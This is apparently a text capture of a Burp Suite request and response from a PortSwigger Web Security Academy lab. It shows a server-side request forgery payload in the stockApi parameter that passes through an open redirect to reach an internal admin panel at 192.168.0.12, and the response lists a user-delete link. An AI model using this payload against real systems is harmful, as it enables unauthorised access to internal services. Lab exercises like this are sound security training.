 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net
3 Cookie: session=aN1IWNVXb5hlp1C6mxQQReQou9cV21M5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0aad00bf03fb8716c1abd58e00b00046.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
1
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>